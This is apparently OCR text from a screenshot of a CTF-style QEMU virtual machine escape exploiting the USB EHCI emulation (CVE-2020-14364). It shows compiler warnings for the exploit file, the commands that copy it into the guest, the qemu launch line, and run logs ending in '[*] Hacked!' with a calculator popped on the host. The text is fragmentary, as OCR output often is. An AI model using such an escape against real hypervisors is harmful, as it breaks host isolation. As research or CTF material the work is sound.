 Activities
XCalc
六 15:19
wz-virtual-machine ❐ 0 ● 1 ..64/start_qemu
File
arch Terminal Tabs Help
Calc...
hine ❐ 0 ● 1 ..64/start_qemu
gdb
vim resery.c
0
DEG
1/x x² CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
[GC inux2
Typ opyright", "credits" or "license" for more informat
ion
>>> 52'.decode('hex')
'yr
>>>
➜ cc resery.c -static -o resery
resery.c: In function ‘init’:
resery.c:328:11: warning: assignment from incompatible pointer typ
e [-Wincompatible-pointer-types]
entry = dmabuf + 0x4;
^
resery.c:329:8: warning: assignment from incompatible pointer type
[-Wincompatible-pointer-types]
qh = dmabuf + 0x100;
^
resery.c:330:9: warning: assignment from incompatible pointer type
[-Wincompatible-pointer-types]
qtd = dmabuf + 0x200;
^
➜ start_qemu scp -i ./ssh/id_rsa -P2222 ./resery root@localhost:/
resery 100% 835KB 19.1MB/s 00:00
➜ start_qemu ps -aux | grep qemu
root 57859 16.6 2.5 1919048 207528 pts/5 Sl+ 15:17 0:06
/home/wz/Desktop/CTF/CVE-2019-6788/start_qemu/qemu-system-x86_64 -
enable-kvm -m 1G -nographic -hda /home/wz/Desktop/CTF/CVE-2020-143
64/start_qemu/qemu.img -kernel ./bzImage -append console=ttyS0 roo
t=/dev/sda rw -device e1000,netdev=net0 -netdev user,id=net0,hostf
wd=tcp::2222-:22 -usb -drive if=none,format=raw,id=disk1,file=./di
sk_01.img -device ich9-usb-ehci1,id=usb -device usb-storage,drive=
disk1
wz 60029 0.0 0.0 16180 1008 pts/1 S+ 15:18 0:00
grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --exclude-d
ir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea -
-exclude-dir=.tox qemu
➜ start_qemu
[ 82.552548] usb 1-1: device descriptor read/64, error -110
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
qemu-system-x86_64: warning: guest requested more bytes than allod
processing error - resetting ehci HC
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
usb_generic_handle_packet: ctrl buffer too small (4112 > 4096)
processing error - resetting ehci HC
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
qemu-system-x86_64: warning: guest requested more bytes than allod
processing error - resetting ehci HC
[*] Anywhere Write
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
qemu-system-x86_64: warning: guest requested more bytes than allod
processing error - resetting ehci HC
[ 98.836749] usb 1-1: device descriptor read/64, error -110
[ 99.059398] usb 1-1: new high-speed USB device number 8 using i
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
usb_generic_handle_packet: ctrl buffer too small (4112 > 4096)
processing error - resetting ehci HC
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
qemu-system-x86_64: warning: guest requested more bytes than allod
processing error - resetting ehci HC
[ 104.980899] usb 1-1: device descriptor read/64, error -110
[*] Hacked!
ehci: PERIODIC list base register set while periodic schedule
is enabled and HC is enabled
qemu-system-x86_64: warning: guest requested more bytes than allod
processing error - resetting ehci HC
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*t
❐ 0 ↑ 58m 1 ..64/start_qemu | 15:19 | 09 1月 root! wz-virtual-machine